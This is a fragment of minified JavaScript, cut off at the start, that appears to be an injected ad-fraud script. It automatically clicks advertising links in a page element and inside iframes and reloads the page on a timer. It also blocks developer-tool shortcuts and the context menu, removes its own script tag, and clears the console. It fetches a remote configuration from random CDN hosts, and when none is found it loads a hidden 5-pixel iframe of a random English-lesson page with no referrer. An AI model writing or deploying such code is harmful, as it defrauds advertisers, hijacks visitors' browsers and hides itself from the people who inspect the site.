clckntvDiv=document.getElementById("clck_ntv"),as=clckntvDiv.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],classname=a.className;if(classname.toLowerCase().includes("-item")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}else if(2===selectedBanner);else for(var iframes=div.getElementsByTagName("iframe"),i=0;i<iframes.length;i++)for(var iframe=iframes[i],innerDoc=iframe.contentDocument?iframe.contentDocument:iframe.contentWindow.document,as=innerDoc.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],id=a.id;if(null!=id&&id.includes("atLink")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}}if(countClick>maxClick)break}}do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);console.clear(),isScriptDone=!0,refresh>0&&(await new Promise(a=>setTimeout(a,1e3*refresh)),location.reload())}async function processConfigNotFound(){window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0},window.oncontextmenu=function(a){a.preventDefault()},window.onload=async function(){cleanArtifact=window.setInterval(function(){if(isScriptDone)for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=a[o],e=i.src;if(null!=e&&e.toLowerCase().includes(atob("LzEuanM="))){var n=i.parentNode;if(null!=n)try{n.removeChild(i)}catch(a){}}}},1e3)};var a=document.createElement("iframe");a.src=["https://www.easypacelearning.com/all-lessons/learning-english-level-1/871-asking-and-answering-english-basics-questions","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1090-english-greetings-basic-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1091-english-introductions-introducing-yourself-others","https://www.easypacelearning.com/all-lessons/learning-english-level-1/691-fruit-vegetables-and-berries-with-pictures-english-lesson-pdf","https://www.easypacelearning.com/all-lessons/learning-english-level-1/160-english-lesson-using-i-m-are-and-is","https://www.easypacelearning.com/all-lessons/learning-english-level-1/189-verb-have-learning-english-verb-have-to","https://www.easypacelearning.com/all-lessons/learning-english-level-1/159-learning-english-where-are-you-from","https://www.easypacelearning.com/all-lessons/learning-english-level-1/194-a-an-english-lesson-how-to-use-each","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1138-a-list-of-sports-with-pictures-and-vocabulary-english-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/9-accept-and-refuse-food-politely-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/589-continents-of-the-world-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/1123-letters-and-emails-opening-and-closing-phrases","https://www.easypacelearning.com/all-lessons/english-level-2/175-prepositions-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/241-a-an-the-learning-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/242-a-an-the-learning-english-lesson-exercise","https://www.easypacelearning.com/all-lessons/english-level-2/224-adding-ing-onto-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1340-apologies-apologizing-how-to-apologize-in-english","https://www.easypacelearning.com/all-lessons/english-level-2/1288-asking-and-giving-directions-conversation-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1289-asking-for-and-giving-directions-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/317-at-the-grocery-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/968-animals-and-names-from-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/967-fruit-and-vegetables-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/15-holidays-travelling-to-the-uk-and-england-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/143-drinking-and-ordering-at-a-table-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/724-the-a-z-of-words-that-describe-emotions-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/205-a-the-so-that-who-too-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/1370-acronyms-for-the-internet-list-from-a-to-z","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/324-airport-checking-in-at-the-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/323-airport-departing-date-learning-english-holidays","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/727-airport-help-sheet-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/230-a-beautiful-sunrise-enflish-reading-and-writing-practise","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/233-a-school-dinner-lady-reading-and-writing-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/326-at-the-airport-conversation-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1232-autumn-and-fall-what-s-the-difference-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/316-bank-learning-english-at-the-bank-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/334-basketball-and-talking-about-it-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/779-learning-bird-parts-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/315-credit-cards-english-lesson-applying-increase-limit-close-account","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1223-descriptive-words-list-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/232-easy-pace-towing-reading-and-writing-english-lesson"][Math.floor(40*Math.random())],a.width="5",a.height="5",a.frameBorder="none",a.referrerPolicy="no-referrer",a.style="width:5px!important;height:5px!important;";do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);document.body.appendChild(a),console.clear(),isScriptDone=!0}fetch(jsCDN[Math.floor(3*Math.random())]+domainInSHA1+atob("Lmpzb24=")).then(a=>{if(!a.ok)throw new Error("HTTP error "+a.status);return a.json()}).then(a=>{processConfigFound(a)}).catch(a=>{processConfigNotFound()})})}